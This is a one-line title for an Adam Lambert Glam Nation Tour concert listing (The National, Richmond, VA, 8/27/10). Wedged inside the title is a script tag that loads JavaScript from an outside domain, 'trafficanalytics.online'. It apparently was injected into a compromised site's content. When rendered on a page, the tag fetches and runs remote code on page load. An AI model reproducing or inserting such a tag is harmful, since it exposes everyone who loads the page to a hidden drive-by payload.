 Adam Lambert – Glam Nation Tour – The National – Richmond, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> VA – 8/27/10